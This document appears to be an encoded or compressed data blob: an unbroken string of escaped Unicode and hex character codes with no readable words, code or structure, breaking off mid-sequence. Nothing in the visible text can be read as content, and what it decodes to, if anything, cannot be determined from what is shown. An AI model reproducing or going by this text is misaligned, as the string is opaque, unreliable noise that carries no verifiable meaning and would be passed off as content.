F24\u083D\u20B6\u5108\u1E29\u0880\u0310\u1CB9\u46CB\u4626\u59D1\u0AE0\u6D2B\u607C\u731A\u0141\u504D\u4564\u0328\u4F24\u5E66\u107F\u20C8\u08A0\u6824\u2081\u30FB\u17F0\u6460\u508D\u0208\u1601\u2222\u2092\u4328\u15A4\u3E25\u0F4E\u63FC\u4321\u7725\u4871\u02DE\u15E0\u10C0\u602A\\x50\u0160\u262B\u6032\u031A\u1860\u59CF\u3690\u6354\u1120\u4525\u4871\u42D0\u1310\u3E22\u2042\u32D7\u0D40\u362A\u6067\u01A2\u0DC1\u3E83\u209E\u01C0\u1411\u0760\u0633\u1A9E\u11E1\u3123\u086A\u4948\u09D1\u6EA1\\x3c\u3ADE\u1461\u6522\\x38\u0123\u4750\u6C05\u385D\u01A0\u0D98\u09E7\u5425\u0258\u0DC0\u0C2F\u185D\xC0\u1C50\u3421\u3086\u42D0\u1B24\u2621\u549B\u40A0\u08E1\u5066\u682C\u59E8\u18C4\u682F\u3644\u2138\u1E90\u5E2E\xB6\u210C\u1DF0\u0969\u3937\u28A0\u05B1\u6901\u48F8\u5208\xC0\u5D04\u084C\u4200\u1E81\u76E9\u0886\u0258\u17F0\u61AC\u6840\u4118\u4541\u0E08\u7059\xE8\u0D20\u7E29\u7855\u43EE\u1828\u7222\u7D86\u01E2\u0B20\u41A8\u248D\u0389\u1DF0\u7A2F\u08BF\u029E\u1198\u67C4\u6C67\x9B\u16B1\u6525\u2195\u328C\u1714\u308E\u0C24\u404C\u3611\u4023\u4034\u43FD\u07E0\u1626\u2054\u02E4\xA1\u6BC4\u6190\u40C8\u0321\u09AC\\x68\u428D\u5401\u4C25\u1D90\u631A\u1261\u3E85\u3038\u027E\u0770\u7E23\u544F\u5A58\u10BD\u7C21\u3F69\u229E\u1F01\u73AD\u0E8D\u0148\u0B20\u1E2E\u5043\u01FB\u0931\u76EF\u7822\u41B0\u0521\u3120\u607F\u2034\u2000\u70AD\u3B32\u0855\u4FE1\u7B8F\u6044\u2A37\u0B01\u5CC8\u7056\u1098\u17F1\u6A21\u3069\u29E2\u1A4D\u1FA2\u649E\u0248\u2A89\u666A\u7C4B\u0413\u1401\u2F20\u486F\u41D1\u17E9\u6525\u2C88\u68D2\u0D40\u442C\u6086\u010C\u08E0\u434D\u2562\u4728\u1311\u3703\\x6f\u63EC\u1234\u592D\u5057\u48C8\u0C00\u48A0\u4848\\x44\u0D21\u04AF\u1667\u0333\u15A1\u20B4\u505F\u050A\u04E0\u4528\u1034\u4048\u1529\u122D\u7550\u6237\u4B41\u084C\u104B\u59F8\u0420\u5E22\u507D\u0180\u01A1\u2226\u206E\u029E\u1EF8\u4A2B\u48FE\u0138\u0140\u48A6\\x47\u5078\u1610\u0127\u017B\u3044\u0B20\u562D\u527F\u4830\u0DC0\u3344\u203A\u03EC\u1611\u4D2C\\x44\u20D2\u1611\u6EAC\u208E\u4A40\u0488\u1383\u7077\u40E8\u1190\u19A4\u2878\u4142\u1540\u2827\u30F7\u63FA\u1315\u3C2E\u0C69\\x62\u08A1\u6B20\u053D\u4406\u27A4\u5623\u4057\u2899\u1E81\u1C26\u7D64\u0350\u0CA0\u20AF\u785C\u02DC\u0D08\u0425\u4834\u4184\u0F60\u5422\u4945\xB0\u0930\u6D20\u4830\xE8\u1400\u60A4\u304B\u4044\u188C\u1624\u544B\u6448\u0CA1\u1125\u217F\u2138\xA1\u2739\u7C2C\u3A08\u0561\u71BF\u187F\u23A4\u09D1\u33E0\u3E58\u0310\u1B61\u082A\u7C30\u03B4\u1DA1\u632F\u7890\u43DA\u1713\u4220\u1864\u02E4\u16B0\u5927\u1064\u01A2\u17F0\u362E\u5861\u53A4\u0540\u4A24\u2E35\u0231\u34C5\u4D21\u209F\u4044\xC0\u7E2A\u7829\u40E0\u1C40\u3228\u18A4\u4286\u0560\u4626\u20FE\\x48\u0840\u2928\u4056\u4353\u15AC\u5028\u105A\u49F8\u2E60\u1827\u4064\u01F8\u0EE0\u4422\u3050\u01A2\u0421\u5C7B\u2446\u610A\u0789\u2226\u043B\u0600\u19B9\u04A9\u3CD4\u6A32\u1D80\u782E\u7986\u0240\u0620\u7828\u1080\u0160\u0D20\u1AAF\u786E\u01F0\u0961\u422D\u7432\u49DE\\x40\u3CA0\u0833\xF8\u2718\u5E22\x9B\u3138\u0385\u0827\u502D\u269E\u1821\u3EA5\u3032\u4A24\u5DA0\u5A7A\u72F5\u16C1\u48A1\u6523\u585F\xB4\u41EA\u4E72\u7303\u15D1\u48E1\u76E2\u2077\u610C\u1CC0\u254E\u5865\u0548\xA0\u6C66\u203B\u0556\u0EA0\u26A3\u2068\u40D2\u02CA\u782F\u1C61\u0369\u5E80\u3632\u4848\u0200\u10B1\u2223\u582B\u03D0\u0661\u61A8\u7045\u2118\u0520\u6DCE\u5820\u410A\u1120\u7E25\u4090\u61A0\u0E60\u5624\u0AE4\u03D0\u0841\u1C2E\u605F\u64F8\u04C5\u64ED\u503D\u6328\u1AA0\u270A\u4D5B\u02F0\u2ECB\u36E9\u4AB4\xF0\u15A1\u6123\u3113\u257C\u04E0\u6426\u628C\u5576\u51E0\u3229\u7C5F\u0148\u0720\u254F\u1840\u4350\u0C21\u6C2F\u1C2D\u2290\u03A8\u0D89\u4ABD\u41F0\u12B4\u7D70\u1ABD\u4034\u04C4\u0522\u0F6F\u6100\u19E8\u2544\u209E\u6ADC\u1CAA\u2024\u2C62\u20E0\u1358\u254E\u507A\u23CC\u1BE1\u73AE\u2AF8\u21F0\u1600\u70A5\u22FA\u20F8\u3611\u3E46\x9F\u4030\u1E3B\u0820\u208D\u024A\u3F00\u66B2\u2934\u03B4\u1061\u2F25\u5830\u0184\u07CA\u582C\u4AA3\u2353\u2781\u3EAE\u2887\u1156\u1D80\u3636\x95\u42DE\u0E31\u1C28\u106F\u40B4\u4B68\u4422\u4834\u4328\u0DC0\u3636\u624E\u71E8\u10B0\u1E27\u403B\u079A\u0E31\u154A\u2C32\u4ADC\u0321\u3C26\x9B\u40DC\u37EB\u736A\u7895\\x34\u080B\u0824\u507A\u2350\u0521\u4224\u2076\u5640\u0B20\u5826\u6845\u03CC\u0D40\u3EF8\u105C\u03A4\u0B41\u1227\u3038\xB4\u4B00\u5020\u6062\u21F0\u39BA\u2A27\u4050\u027E\u02A0\u6920\u2AA2\u4098\u19C0\u7827\u6839\u36FB\u1D81\u6522\u2090\u43C8\u19A0\u363C\u1048\u0368\u05B0\u4A24\u203B\u0560\u063B\u76E8\u18B2\u4900\u09D0\u5337\u78BA\u36EF\u16B0\u2A28\u247A\u45B3\u3C40\u0A45\u486E\u03C8\u1D61\u34F8\u6ADC\u03A6\u0F9C\u0C25\u584E\u2880\u0EA0\u602C\u1399\u40E8\u1311\u082B\u2499\u43C8\u1F52\u4DA2\u1EFB\u3080\u1DA9\u1FAB\u742B\u5632\u08E0\u1387\u509B\u4180\u06E2\u3023\u4033\u0200\u07E0\u0528\u1032\u49A0\u08E1\u61A8\u419B\u20F8\u32FC\u2625\u709B\u331A\u08FB\u7375\u42BC\u4088\u5061\u53F5\u2046\u49A0\u1C90\u7222\u298F\u2258\u10B1\u7C26\u6252\u35DE\u0850\u1025\u3041\u68D4\u5D80\u5E28\u245F\u0240\u1241\u0F82\u486C\u19B3\u3330\u530A\u6EAD\u2030\u1F88\u2629\u0830\\x30\u06E3\u1F21\\x56\u108A\u56B0\u0978\u406F\u4138\u0FE1\u2506\u4822\u3BDA\u1B60\u0122\u506E\u027E\u1401\u3633\u566F\u026E\u06E3\u1224\u0896\u01E8\u0721\u3EA6\u5AE0\u48D2\u1820\u1827\u3048\u0866\u0721\u1F27\u16B0\u02F2\u0660\u30AC\\x3d\u4412\u4A20\u3624\u0832\u4BBA\u08A1\u402E\u3759\u7A40\u08E0\u5B2E\u0C70\u4640\u0B81\u6B26\u409B\u04B0\u64C5\u04A7\u409E\u57FC\u1D60\u1AA1\u708E\u2098\u0840\u3B26\\x62\u0640\xC1\u5CAF\u5644\u2258\u04C5\u2FA7\u2867\u022D\u24A0\u3635\u706A\u75A0\u1640\u4A23\u76A5\u43D0\u0521\u55CE\u0C50\u236F\u2D21\u0B49\u7C90\u434B\u24C5\u27E3\u2032\u0402\u0F1B\u745E\u7AE8\u14AF\u4AD9\u6906\u7280\u558C\u13EA\u0A8D\u0EB2\u3394\u4EA1\u0D0C\\x3b\u0654\u4D40\u70A7\u3022\u4290\u0C30\u50FD\u6EAB\u0228\u0E61\u2223\u29D2\u0200\u13A1\u6E5C\u105B\u5640\u04E0\u4DA9\u1912\u4264\u0660\u75F4\u6C52\\x3b\u28C1\u3C2B\u16AF\u03EE\u13EA\u012F\u365F\u034F\u2221\u1F24\u2277\u4134\u190A\u74C1\u3050\u0118\u0961\u5A23\u6ABD\u4170\u1820\u09A6\u0213\u5267\u4EE0\u5823\x97\u20F8\u39C0\u2A29\u7C4B\u1534\u16DB\u0822\u503C\u0124\u0EA1\u5700\u2AFA\u223E\u5F01\u7720\u48B2\u4970\u1311\u7E7A\u7CE8\u4218\u1BE5\u12A7\u3099\u43A4\u1382\u6423\u7080\u73AC\u7E80\u01F9\u1095\u4044\u0FE1\u53F2\u642F\u0228\u0C20\u2824\u66B2\u4A08\u1E81\u34AA\u7881\u0B95\u3E8A\u1E2B\u085C\\x50\u1631\u6A0F\u6931\u2493\u5120\u3E2D\u32E2\u22F2\u1690\u254D\u5035\u01B8\u6B20\u5AE1\u2AE7\u0335\u2C20\u762B\u5B0A\u0900\u0CA1\u4022\u1548\xF8\u22A0\u502C\u1030\u018C\u177B\u4171\u7076\u01CE\u5D80\u25EF\u1AB6\\x34\u1C38\u0A22\u294E\u11E8\u037A\u27A2\u296B\u6098\u1907\u0223\u3054\u75F9\u2540\u3B21\u6B16\u2D0A\u074B\u58C3\u5522\u018F\u2EA1\u73AF\u6AB1\u3B78\u25BA\u2423\u5431\u21E2\u1F76\u3FF5\u405B\\x24\u1E91\u6C22\u2996\u0180\u0186\u5DE6\u16DC\u0419\u3ADA\u1AA3\u545D\u71C0\u0931\u17AF\u389E\u7A40\u1EF5\u718B\u083C\u03A6\u0D08\u3E0C\u6859\u64C4\u0E7C\u2E04\u4421\u729C\u0165\u12AF\u62A5\u02DC\u0BE1\u7039\u1497\u230D\u4A38\u48A1\u3CFF\u3625\u1742\u3E39\u1452\u5320\u08C1\u3EA6\u683D\u426A\u0385\u34A3\u3062\u2181\u5270\u7425\u308D\u3A63\u148D\u5442\u3035\u2098\u0DA8\u1029\u1469\u014C\u64A0\u2AF5\u45F2\u4978\u0455\u76EA\u5469\u223F\u39AD\u61A7\u402B\u01BD\u109B\u2FAD\u505C\u0102\u1E91\u2546\u6869\u2E57\u2DC0\u60A8\u404B\u4295\u08C0\u3F7E\u6039\u7376\u4320\u70AB\u367F\u23EE\u08E0\u78B4\u4439\u7156\u0B4B\u2C2A\u1059\u02E4\u0699\u7724\u6C4F\u01C0\u1F01\u76E9\u6039\u70F0\u0DC0\u4845\u3095\u41F8\u0216\u0523\u208C\u2BFB\u07E1\u23E0\u1CBA\u010C\u0421\u209E\u03F9\u7200\u0781\u2C28\u0B78\u4310\u1121\u3FE5\u5861\u0218\u17F1\u04A5\u4864\xB0\u16B1\u644D\u50C0\u4A40\u06A0\u262B\u0854\u0327\u424D\u5493\u7058\u2388\u155D\u517D\u2152\u7927\u4D41\u2FA3\u61CD\u60D2\u1241\u6EA1\u209E\u6391\u2B10\u0A20\u2034\u0180\u1E64\u1828\u702A\u03EC\u0CF6\u582B\u1AC0\u4240\u19C0\u2AA5\u4022\u41A2\u1FFD\u767C\u33E7\u0410\u0D8D\u254F\u1C2E\u49D2\u6930\u182F\u7864\u0253\u4B00\u5D80\u73D6\u110C\u08C0\u5DF4\u63A8\u02C6\u27E0\u36B7\u2046\u1D88\u65B0\u3228\u242B\u1DA2\u0928\u182C\\x3f\u0C60\u15A1\u0AE7\u1032\u606C\u0AE1\u6D78\u7D5B\u5B31\u23A2\u7A2F\u6095\u418C\u0D21\u549C\\x58\u2258\u2521\u532E\u5B01\xF8\u1748\u1654\u5038\u022B\u4660\u362E\u745E\u07C8\u1400\u0927\u0495\u4134\u0F4F\u704E\u2C0D\u027C\u6F4E\u4A29\u7C5B\u6855\u69CE\u2D9E\u085E\u6CD4\u5F77\u599E\u587A\u2205\u77AF\u17A0\u4899\u4371\u6F12\u282C\u605B\xEE\u58E6\xBF\u1C8D\u0417\u4F4F\u0F6F\u5244\u229E\u04CE\u3B26\u2034\u43FC\u0561\u5F67\u4BAB\\x75\u43E0\u7A27\u0444\u2205\u6B80\u5593\u2BDA\u5F28\u12B5\u7D24\u3A90\u419A\u3631\u5A2C\x83\u6E9E\u0E61\u7597\u2C34\u43EE\u09D0\u2A26\\x5c\u5C70\u0E31\u5163\u1022\u0148\u1ECE\u6111\u07A2\u0290\u0B40\u6D2F\u21B3\xA0\u1240\u3AA7\u0443\u0291\u6BEB\u3DE7\u795C\u5ED7\u0B40\u2022\\x34\u0118\u0F4E\u5E09\u0823\u0410\xC0\u7994\u511B\u43A4\u1C41\u5C27\u4BEF\u4264\u18F4\u6823\x88\u1D76\u4C21\u6D72\u377E\xED\u7E91\u4597\u4BA2\u0328\u09CF\u3EA3\u584B\u4205\u6F21\u0D9B\u247C\u4156\u1860\u682D\u437A\u2087\u3B76\u362E\u503F\u03F8\u5ECE\u2A2B\u0842\u03D0\u0F21\u6C56\u346D\u2184\u06A0\u7622\u1F4D\u08E0\u6AE1\u022E\u43AB\\x69\u5121\u3EA5\u4085\u3E00\u02A1\u6718\u7DCB\u0208\u1EF8\u2625\u2077\u6140\u1778\u48A5\u4734\\x72\u79AE\u462A\u7C92\u4034\u0620\u14F4\u77B7\u3DDB\u63FF\u1917\u2335\u03FB\u1120\u1426\u0459\u0411\u4220\u3E24\u6C86\u4054\u08E0\u27BE\u42FF\u21F8\u0292\u5025\u7F88\u1645\u05A0\u2A81\u4F38\u02F8\u2A21\u457E\u743F\xC8\u0CA1\u0829\u6058\u21A2\u0160\u5926\u6233\u01E2\u01B6\u6569\u7D10\u4100\u0DC0\u2CAA\u52A5\u5918\u1EF8\u722B\u7D4E\u2BDA\u1241\u2E2E\u3CE4\u01BA\u48C0\u102B\u6061\u1D30\u05EE\u0926\\x33\u01C4\u1E8F\u2220\u6096\u0413\u07DE\u7D5C\u13BD\u427E\u0AE0\u3E12\u27C7\u3A43\u7BAA\u3B27\u105F\u0109\u3746\u562C\u640E\u4898\u0321\u612F\u6626\u2E28\u0B01\u6C2E\u283F\xB8\u0521\u181E\u504D\u3E0C\u4F60\u6CCC\u63AB\u02A8\u08C0\u1DA1\u582D\u1EB1\u2106\u2388\u06E4\u0120\u3026\u4F69\u2562\u718F\u1151\u5120\u4120\u0347\u2B4C\u2077\u036F\u25B0\u1611\u6B20\u606A\\x6b\u7C68\u0410\u1260\u58A0\u502C\u6847\\x62\u2BC1\xC0\u0A20\u56D4\u56A4\u4095\\x56\u1794\\x4c\u4CE0\u7324\u2347\u3C6D\u4286\u0B10\u0CD4\u7281\u21AF\u1071\\x79\u21E0\u0B1E\u79A0\u700E\u084E\u108C\u304C\u02A0\u3FE1\u3127\u3A3A\u3D67\u7DBF\u759F\u5610\u2BA0\u6C4A\u784F\u50E0\u0232\u0420\u64A1\u53F6\u0271\u20CA\u012C\u06BE\u5074\u0C20\u4022\u1F39\u2265\u0258\u0CE0\u06E1\u6524\u4829\u086C\u6CCE\u01D0\u0560\u624A\u0923\u508F\\x64\u0B6F\u26CB\u0EC0\u7587\u5C26\u406B\u7E04\u2086\u1120\u7BA3\u782B\u6028\xE0\u0208\u0DD0\u23B0\u7A27\u5D3A\u3F99\u1CC5\u0606\u54CA\u5EBB\u27C3\u3026\\x79\u02E4\u084D\u0F70\u3622\u6C3F\u3C44\u2206\u0240\u0E60\u3C21\u5226\u4052\u02F6\u68DC\u4E60\u4A61\u1222\u6730\u672C\u71D9\u5800\u0CC4\u6421\u082F\u383D\u4C29\\x34\u18B0\u57A0\u60A0\u502F\u4154\u01F6\u01F8\u17A0\u0221\u28C6\u7B29\u402A\u306F\u64F8\u3FE0\u5E22\u102C\u0893\u797E\u01F4\u16B0\u3A20\u1A35\u382C\u4038\xDE\u01E1\u1381\u34A5\u3E24\u409B\u51F0\u528C\u0D40\u3EA5\u4124\u4459\u2896\u03A4\u05F0\u6F3C\\x2e\u20A7\u544B\xDC\u3582\u5120\u0B20\u642A\u59AB\u10C2\u0364\u1F08\u1420\u4790\u3447\u466A\u4314\u0388\u0A04\u5A62\u242B\u2428\u3030\u03EC\u0BE0\u31E2\u69D6\u3426\u1105\u1076\u0E88\xB0\u2BD1\u682A\u6025\u0114\u42BC\u0998\u2648\u0524\u0AB2\u203D\u4101\u0168\u08C0\u2E4B\u0634\u0468\u1202\u6228\u0CF0\u2089\u2C21\u3225\u4841\u1E1A\u1018\u3310\u7B82\u4324\u4744\u050F\u7848\u03D0\u0AB5\u472C\u4C5D\u1E39\u0310\u0310\u0CA0\u2C63\u1923\u405B\u40B0\u032E\u4360\u20A1\u7C23\u6446\u50CD\u410A\u0AD0\u06A0\u6020\u20A7\u284F\u7838\xF6\u4628\u36A0\u38AD\u0C21\u2035\u390C\u0764\u3394\u3B23\u098F\u4895\\x67\u5B54\\x70\u5160\u3E23\u5CA7\\x24\u0885\u0EF0\u0B80\u067A\u2DC4\u302E\u60F1\u227E\u0329\u0EC1\u7F22\u2254\u08E1\\x3a\u0AA0\u1F94\u2DA0\u2829\u6030\u202C\u6850\u0F90\u1DA0\u4A27\u2256\u1069\u42F9\u30D0\u0160\u5933\u1E89\u3FDB\u011C\u51E4\u1CF0\u0262\u5B26\\x30\u323D\u2182\u01F4\u1126\u2A1B\u076B\u6045\u7ED1\u18C0\u048E\u3FC2\u6E22\u6C26\u6048\u01FD\xA5\u5600\u7CE3\u7E6E\u0821\u204A\u027F\u6600\u2CB1\u29B0\u63B5\u055B\xC7\u1624\u34F1\u3221\u5E3B\u2945\u7EDC\u31B6\u1EBE\u0389\u4128\u7C46\u2048\u011A\u6530\u17AC\u14B9\u3F82\u3029\u4116\u6048\u0CEF\u2A88\u4522\u5839\u6496\u0161\u2048\u188C\u5E22\u744F\u3823\u215E\u46DA\u0792\u2B20\u5128\u6032\u710B\u43EA\u0CC8\u215C\u02A6\u300C\u1C88\u712D\u06B7\u0A40\u0962\u3223\u0B21\u38B4\u020E\u0C98\u3A01\u57A7\u5E39\u789D\u60FF\u0584\u0C10\u68C2\u1684\u3829\u08D2\u786C\u0382\u04D1\u0621\u022D\u1159\u206E\u6878\u07B1\u29F0\u61B2\u2833\u519A\u28D2\u0728\u0AA0\u074A\u462E\u6E38\u1021\u4664\u0280\u024C\u6EC1\u4036\u7C99\u40EE\u0910\u2000\u37E0\u5427\u0462\u1143\u0722\u1B98\u7E03\u48AA\u3E4A\\x37\u622A\u039C\u2154\u4E22\u3F3D\u7C6E\xDF\u481E\u17A0\u15A0\u3E2D\u0151\u711B\u31BC\u44B8\u3A9E\u73D0\u6539\u6041\u104D\u504F\u4590\\x61\u5720\u5032\u4E2E\u62DB\u0DAB\u1068\u3EE6\u0420\u1C60\u789E\u1232\u080C\u4001\u53F4\u6EBA\u48AD\u03E4\u0DC4\u12A9\u7931\u2638\u686C\u0A24\u01F0\\x60\u3CE0\u3024\u482D\u4436\u12CE\u0382\u30A8\u5667\u5930\u4C7D\u2161\u4AF2\u0C6C\u1420\u4A22\u5C28\u612B\u0202\u60E1\xC0\u3642\u2631\u2021\u4E80\u427A\u1AE0\u2C01\u5AF1\\x3f\xEC\xD0\u029B\u4040\u70A4\u762E\u0CD1\u62C5\u11FD\u43D0\u1055\u406D\u5674\u7069\u43FD\xD0\u188C\u2A22\u0924\u3BA9\u0968\u40C8\\x70\u0921\u17A2\u1334\u2097\u21EA\u04D0\u2136\u0479\u5231\u3295\u09DC\u03AA\u45A0\u0C41\u6EA2\u3FE6\u406F\u4129\u0758\u1969\u1FE1\u7C2D\u4866\u011A\u2ADE\u0B30\u1CC3\u352B\u0225\u2035\u0214\u4D50\u2C20\u3A20\u52EA\u7540\u4088\u01F8\u0E3B\u1C40\u1424\u1324\u4080\u014F\u75D8\u2F10\u0747\u1A24\u726E\u6058\u0213\u4690\u5882\u4522\u0140\u18F0\u527B\u2278\u2E60\u57A2\u744C\u1D2A\u1AC3\u4148\u0470\u0E94\u2810\u654A\u605C\u5D64\u4B10\u0361\u79E3\u042E\u605C\u5086\u4640\u0A81\u20A0\u4526\u4524\u6333\u4130\u34DF\u5981\u1E09\u522F\u1C21\u20C3\u1AA8\u6B00\u5589\u3C26\u5246\u6040\u7A07\u057A\u0E78\u01C7\u1CA9\u3A9D\u603E\xF8\u0590\u3881\u4E91\u71B1\u5C36\u7459\u0BC8\u2051\u72A0\u6021\u202A\u409E\u01E8\u0AE0\u1CA0\u7A21\u182C\u70D1\u41FD\u032E\u47F1\u6123\u27C7\u3C9A\u6040\\x60\u1590\u0AA0\u0B69\u5CAD\\x3d\u2201\u5654\u2560\u3885\u19A5\u3843\u4080\xD9\u03B8\u0E98\u5E21\u6F6A\u6112\u2308\u63C9\u15A0\u6050\u022C\u602E\u502C\u2BFB\u0AD9\u220C\u4525\u303F\u7033\u01A5\u0BC8\u2B80\u602A\u5A4E\u5853\u2977\u0240\u0884\u4F15\u25A1\u183E\u1F43\u69C2\u4437\u1EF8\u5620\u3460\u0B25\u40F0\u250F\u2BE0\u1700\u5AAB\u4232\u2B4B\u6105\u4B82\u05B0\u3AA3\u56B5\u2050\u7489\u01D1\u0930\u2D41\u332D\u7023\u609E\u14F8\u4360\u0B00\u4CA0\u0F63\u0662\u31B2\u03AF\u49CB\u2C98\u4128\u503A\u3F96\u33A4\u07D6\u1B61\u1022\u1EB0\u4664\x89\u011D\u0EAA\u19E2\u172A\u5C4C\u38E2\u1178\u05B8\u290E\u0523\u27C5\u403B\u0871\u3365\u02C0\u4480\u2CA3\u1035\u7881\x8D\u06BE\u5A29\u1964\u6769\u7159\u4201\u267E\u0760\u3692\u3D2C\u483D\u2036\u21B8\u056E\u2121\u0E22\u5B68\u4E97\u192B\u0580\u069C\u0420\u7A27\u7C2D\u4489\u754F\u0310\u06E0\u4F3A\u7D89\u3FB2\u5061\u0208\u0245\u28A5\u7377\u7C3D\u6834\u015E\u03F0\u1E4C\u6A32\u73BA\u7C34\xEC\\x5c\u461B\u0161\u04A7\u11FA\u5556\u1069\u4150\u12C1\u0501\u7C21\u72A2\u20EC\xCA\u08A0\u0DA0\u4423\u6128\u597A\u717D\u5240\u0BE0\u6582\u13EA\u2932\u4ADA\u0492\u40B0\u3961\u2FA2\u1426\u2069\u2079\u0614\u1310\u1322\u02A9\u0234\u6868\u40E4\u669C\u4FA1\u2220\u7C40\u2495\u017D\u5210\u0452\u4007\u04AE\u502D\u60A4\u4277\u1340\u3DE1\u4A69\u2829\u0837\u3953\u0BE0\u05B0\u0622\u7436\u042B\u1101\\x6f\u0FE0\u1821\u53F5\u523D\u2098\u38FB\u12EA\u2DAC\u4920\u254F\u7849\xB7\u7924\u06B0\u1B60\u6943\u1036\u483D\u4130\x96\u198A\u6122\u3827\u6D42\u0105\u0213\u242D\u3C68\u3E17\u7C37\u4452\u0B87\u0EBE\u5686\u08F3\u5627\u6829\\x72\u2BFB\u048A\u09A1\u1F25\u4429\u0F2B\\x22\u0778\u1D60\u2A22\u2227\u575C\u5977\u0200\u0320\u0A60\u5BC2\u436E\u2068\u407B\u1388\u16B8\u743B\u54C7\u0B5C\u6643\u119B\u09FC\u0820\u1733\u62B8\u4567\u38CC\u0158\u3DD1\u1872\u7004\u67AB\u2CF3\u5272\u2E41\u0DA0\u7992\u3637\u4058\u218F\u04E8\u293E\u70E1\u17B0\u2E63\u6456\u0258\u09F0\u4B40\u6C62\u142F\x97\u7D03\u7598\u08D4\u2CA0\u0349\u3FBC\u103E\u0115\u1998\u3020\u3995\u47AE\u0828\xE9\u4806\u1A9A\u457A\u2223\u3047\u70B1\u02B5\u4490\u6F20\u1380\u502C\\x2a\u4A95\u0770\u1EF8\u3063\u35AE\u498F\u5ABF\u42DC\u0430\u23A0\u5292\u38A5\u208C\u74F0\u02A0\u1310\u75A1\u1C67\u044B\u6076\u28C4\u0A3D\u0C41\u3982\u6C3B\u765C\u01B8\u02DD\u4320\u2322\u2423\u1032\u2587\u01D2\u64AA\u0828\u0921\u06A1\u1C67\x8C\xA3\u04E0\u14A1\u290D\u1D41\u413E\u027E\u0840\u153D\u5868\u7629\u5834\xA1\u07C1\u4C30\u4721\u3C28\u5FB0\u2074\u3A18\\x70\u1D20\u3361\u324A\u4779\u25D0\u5294\u1EF8\u2BFB\u3BC9\u7C58\u7489\\x60\u038C\u0820\u5625\u6873\u4046\u6080\u02C3\u4385\u1C21\u4386\u4669\u6448\u01B9\u6CF0\u1620\u5720\u7121\xFD\u41E2\u0800\u0840\u3920\u6C06\u682E\u50BF\u02F0\u54B8\u180D\u28EA\u403F\u0788\u28C8\u7731\u4B80\u57A2\u5E28\u7033\u6E4C\u43FB\u0EC0\u3B20\u3D29\u5032\u253D\u613C\u0170\u0A20\u1434\u5976\u485D\u5870\xEC\u4940\u24B4\u60A4\u7C20\u652A\u1474\u05EF\u1DA0\u2BA2\u5B28\u4050\u4048\u02DE\u0E30\u3AF5\u39B1\u4834\u2848\xCF\u3382\u09D0\u0AB3\u4A26\u4FB5\u0E78\u0320\u0FE0\u167C\u6023\xD3\u474E\u7872\u028C\u07E0\u6576\u1CA2\\x5b\\x49\u029E\u017B\u145C\u7217\u1566\u2072\u4090\u0430\u15FA\u66A1\u7C27\u5045\u70D4\u43D0\u0D0A\u7321\u6525\u3BFC\u104B\xA8\u0695\u3AB9\u2DA1\u1F03\u7027\u1C60\u6282\u2D0A\u4813\u34A4\u7E35\u6D9E\xF1\u02C0\u1CC0\u1D60\u082E\u5ADF\xF6\u24C8\u47C0\u0B54\u5E27\u14C9\u2050\u2028\u02C3\u4660\u20A3\u3375\u5845\u10A8\u6A9C\u06B0\u1EA0\u01EA\u5856\u1087\u34A2\u028C\u1400\u3408\u7B85\u2050\u289C\u01BD\u1E44\u3860\u5727\u4E2C\u0850\u20EC\u10E0\u0FE0\u4723\u6623\u1E2D\u4090\u4139\u0652\u4C20\u3024\u382B\u308D\u3C7D\u24ED\u2320\u5A66\u3F23\\x5d\u3EAE\u033D\u6C20\u2910\u5720\u19E8\u7C56\u1070\u02A0\u17F0\u22B8\u5BE6\u2031\u1EA4\u2683\u69DA\u770A\u3FEA\u7831\\x44\u20E1\u0198\u5B11\u57A1\u680F\u3533\u0594\u0162\u075F\u0A60\u7A22\u042D\u443E\u08F2\u02C3\u4838\u3640\u7023\u404B\u610F\u7240\xC0\u3F20\u5821\u1030\u0F55\u2C66\u0CA8\u1120\u5123\u7A87\u5FAF\u6077\u59C4\u0868\u2F42\u4EA2\u31EB\u1755\u7876\u03AC\u1D15\u3861\u7C22\u5139\u0577\u0283\u6408\u5421\u5035\u6333\u0F6B\u60C0\u0780\u4520\u595A\u3203\u203A\u20A4\u35EB\u0520\u265C\u7EF5\u31EF\u5738\u0151\u7382\u0AA0\u0421\u0A2D\u0B29\u0D84\u3571\u6E70\u1D20\u0820\u6A2B\\x74\u307E\u5770\u1D76\u73C0\u0A25\u404F\u50CF\u0118\u0C98\u2DA4\u0124\u5D28\u6063\u7882\u7800\u0D5A\u18C4\u3F63\u0BA5\u4062\u1BE7\u6B32\u0160\u5491\u6025\u1C81\\x28\u0518\u0EA0\u18DB\u0EAE\u7450\u4084\u0258\u07A0\u3DD1\u1FA2\u2830\u3156\u11B8\u02D0\u0FD5\u6F24\u308E\u30D3\xAB\u5B28\u059B\u2C82\u1621\u2437\u6890\u192E\u06A0\u1310\u3921\u1E77\u7037\u3888\u2BC8\u07C0\u30A0\u1580\u302E\u6B49\u1600\u511A\u486C\u743B\u0426\u044B\xFA\\x34\u073B\u153C\u6B53\u313F\u0C39\\x2a\u0283\u4320\u3D23\u453F\u7831\u40B1\u017E\u6A34\u51FC\u48A0\u503A\u053D\u72AE\u216C\u0560\u46B2\u743D\u4D20\u4040\u118C\u0567\u1685\u2385\u6848\u6032\u6484\u0676\u5FA0\u2F55\u6125\u585F\u60D4\u4221\u5740\u3851\u6C23\u68D2\u2823\u21D1\u4250\u1640\u2563\u40E2\u343C\u4024\u010A\u0B1C\u49E9\u4837\u26A9\u7D46\u39F8\u2FB6\u4AE0\u1CF8\u5026\u3A2B\u1076\u03E5\u4531\u2D41\u7304\u73EE\u206B\u6101\u03ED\u5920\u0B23\u5849\u3C5C\u611A\u54D9\u6E30\u2800\u5420\u6BFE\u6C3B\xEE\u5000\u0660\u52C8\u0824\u0848\u4113\u3783\u04D6\u5E89\u5F54\u284D\u108F\u1CB1\u0340\u04A0\u6D23\u7275\u28B1\u4050\u4296\u4D5C\u45A0\x83\u3128\u4049\u7C70\u7680\u1484\u6422\u17CE\u602A\u408C\u21D4\u0694\u329D\u63ED\u3E2E\u603F\u020E\u0519\u0336\u4BE0\u7EA5\u36BA\u4918\u1355\u1F16\u153D\u1F21\u2025\u18EF\u7971\u2846\u19A0\u7D34\u1E2B\u0FC0\u4071\u3171\u64BB\u3FA5\u29D2\u1832\u284D\u40D6\u03F0\u0166\u5634\u612A\u6069\u4038\u0100\u0E64\u0C40\u07C1\u6C36\u483D\u61E2\u01A4\u0DE4\u05D0\u0225\u062B\u4F02\u4184\u0F90\u1CA0\u4121\u4230\u786C\u48E8\u71F8\u0630\u7AC6\u4426\u54D8\u0E87\u2130\u0C66\u0261\u0725\u672E\u1F3B\u1BF4\u0571\u05F9\u0B3B\u562F\u572C\u406B\u03A1\u49D8\u24A1\u3EA3\u76CF\u